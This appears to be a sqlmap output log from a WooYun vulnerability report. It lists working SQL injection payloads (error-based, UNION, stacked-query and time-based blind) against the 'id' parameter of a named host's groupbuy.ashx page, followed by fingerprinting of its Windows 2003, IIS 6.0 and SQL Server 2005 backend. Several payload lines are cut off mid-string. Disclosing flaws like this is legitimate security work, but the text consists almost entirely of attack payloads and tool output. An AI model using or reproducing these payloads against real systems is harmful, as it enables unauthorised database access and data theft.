 Place: URI
Parameter: #1*
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: http://tdemo002mp.v5portal.com:80/member/groupbuy.ashx?id=-1 AND 8965=CONVERT(INT,(SELECT CHAR(113)+CHA
13)+(SELECT (CASE WHEN (8965=8965) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(121)+CHAR(111)+CHAR(11
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: http://tdemo002mp.v5portal.com:80/member/groupbuy.ashx?id=-1 UNION ALL SELECT NULL,CHAR(113)+CHAR(102)+
R(101)+CHAR(73)+CHAR(77)+CHAR(83)+CHAR(79)+CHAR(112)+CHAR(83)+CHAR(71)+CHAR(103)+CHAR(73)+CHAR(113)+CHAR(107)+CHAR(1
--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: http://tdemo002mp.v5portal.com:80/member/groupbuy.ashx?id=-1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://tdemo002mp.v5portal.com:80/member/groupbuy.ashx?id=-1 WAITFOR DELAY '0:0:5'--
---
[21:19:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:19:55] [INFO] fetched data logged to text files under '/root/Desktop/toor/sqlmap/output/tdemo002mp.v5portal.com'
www.wooyun.org